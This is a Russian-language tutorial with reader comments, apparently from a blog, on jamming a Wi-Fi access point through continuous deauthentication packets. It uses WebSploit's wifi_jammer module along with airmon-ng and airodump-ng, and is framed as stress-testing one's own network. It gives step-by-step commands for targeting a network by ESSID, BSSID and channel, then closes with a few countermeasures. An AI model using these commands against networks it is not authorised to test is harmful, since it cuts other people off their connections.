Если у вас какие-либо проблемы с беспроводными устройствами, то следует ознакомиться со статьёй «Лучшие совместимые с Kali Linux USB Wi-Fi адаптеры».

Возможно ли глушить Wi-Fi?

Вы (или ваша организация) ответственно подошли к настройке беспроводных точек доступа (Wi-Fi): воспользовались подсказками по настройке роутера, в первую очередь, отключили WPS и придумали очень сложный пароль. Значит ли это, что теперь можно расслабиться? Нет, у злоумышленников, как минимум, ещё пара трюков в рукаве — DoS и глушение Wi-Fi. Даже если они не смогут проникнуть в вашу сеть, они могут воспрепятствовать её нормальной работе.

Эта инструкция описывает глушение Wi-Fi, предназначенный для стресс-теста вашей беспроводной сети, чтобы вы могли оценить имеющиеся угрозы и предпринять превентивные меры безопасности.

Как правильно запустить Wifi_Jammer

После обновления Aircrack-ng изменилось имя беспроводного интерфейса. К сожалению, Wifi_Jammer перестал работать. Но это легко можно исправить коррекцией одной строки. Посмотрите подробности в статье «Чиним Wifi_Jammer и Wifi_DoS в WebSploit». Если вы уже отредактировали исходный код Wifi_Jammer, то можно продолжать.



Посмотрим имя нашего интерфейса:

airmon-ng

Следующую команду запускаем так: airmon-ng start имя_интерфейса. У меня так:

airmon-ng start wlan0

Обратите внимание, у меня появилось предупреждение (у вас его может и не быть):

Found 2 processes that could cause trouble. If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to kill (some of) them! PID Name 3036 NetworkManager 3187 dhclient

Программа предупреждает, что имеются конфликты с другими приложениями и что если airodump-ng, aireplay-ng или airtun-ng останавливают работу после короткого времени, то мне нужно остановить названные процессы. Это можно сделать так (у вас могут быть свои цифры — посмотрите на PID):

kill 3036 kill 3187

Продолжаем:

airodump-ng wlan0mon

Я буду тренироваться на своей собственной ТД — она в самом вверху.

Запускаем WebSploit

websploit

Задействуем плагин wifi_jammer

wsf > use wifi/wifi_jammer

Вам обязательно нужно «отремонтировать» модуль wifi_jammer, поскольку после обновления сторонних программ, он стал неработоспособным. Подробности, а также как вернуть его в строй написано в этой инструкции.

Посмотрим на его опции

wsf:Wifi_Jammer > show options

Нам нужно задать essid, bssid, channel и mon. Эти данные можно взять из вывода airodump-ng.

wsf:Wifi_Jammer > set essid Mial wsf:Wifi_Jammer > set bssid 20:25:64:16:58:8C wsf:Wifi_Jammer > set channel 11

Также обязательно:

wsf:Wifi_Jammer > set mon wlan0mon

Обратите внимание, что здесь нет вариантов, устанавливать значение нужно именно в wlan0mon.

Запускаем командой run:

wsf:Wifi_Jammer > run

Контролировать процесс можно двумя способами. Первый — просто убедиться, что ваши устройства больше не подключены к беспроводной сети Wi-Fi. Второй — с помощью команды airodump-ng wlan0mon. Обратите на такое поле её вывода как PWR. Его значение при нормальной работе находилось в районе 40.

После начала атаки значение PWR составляет 0 и до самого конца атаки не поднимается. Сеть Wi-Fi в это время недоступна.

В данном примере мы глушили одну точку доступа, возможно глушить сразу все ТД, например, этой программой.

Суть атаки заключается в непрерывной отправке пакетов деаутентификации.

Борьба с глушением Wi-Fi

- Говорят, есть модели роутеров, которые не обращают внимание на широковещательные пакеты деаутентификации. Возможно, стоит поискать подобные модели.

- Во время атаки нужно понимать, что атакующий должен находиться в непосредственной близости — не более чем в нескольких сотнях метров.

- Можно настроить автоматический выбор канала в точке доступа. Это должно затруднить атаку, т. к. атакующий должен будет заботиться о переключении каналов.

- Радикальное решение — купить проводной роутер.

Спасибо за внимание! Используйте полученные данные только в благих целях. Это оградит вас и других людей от проблем. Как всегда, расшаривание ссылки приветстсуется.

Чтобы не писать нескольколько команд kill на каждый процесс, пишем команду airmon-ng check kill mon0 (wlan0mon) и все "ненужные" процессы умирают )))

Иногда у меня на виртуалке при убивании процесса

NetworkManager отваливается мой адаптер, с чем связано неизвестно, может потому что китайская копияawus036h.За статью спасибо!

P.S. с новым Reaver-ом на виртуалке — адаптер не пашет ((( буду копать дальше.

Спасибо, что напомнили команду. Я когда писал, знал что она есть, но никак не мог вспомнить точный синтаксис ))

Процессы лучше убивать отдельно — т.к. у меня также что-то отваливается. Т.е. убираем по одному и смотрим — стало лучше/хуже.

Я на процессы обратил внимание, т.к. с Джаммером сразу были проблемы, и я по началу думал что дело именно в этих процессах. Но оказалось дело в самом Wifi_Jammer — его пришлось подправлять.

У меня тоже проблемы с Reaver’ом. Но по идее, если запускать новый Reaver без новых ключей, то он должен работать в точности как старый Ривер. У меня и с новыми ключами и без ключей у него ничего не получается. Хотя и точек для тестирования с WPS мало. Я думал, что дело именно в этих точках.

не запускается websploit! ошибка вот — Traceback (most recent call last):

File «/usr/bin/websploit», line 39, in

from core import wcolors

ImportError: cannot import name wcolors

как исправить ?